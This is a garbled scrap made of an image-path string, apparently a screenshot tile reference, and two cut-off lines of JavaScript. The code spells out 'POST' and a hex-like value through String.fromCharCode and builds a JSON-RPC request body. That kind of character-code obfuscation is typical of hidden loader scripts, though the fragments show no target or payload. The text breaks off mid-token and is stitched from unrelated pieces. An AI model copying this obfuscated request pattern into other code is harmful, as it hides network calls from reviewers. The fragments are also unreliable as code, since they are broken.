
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Strin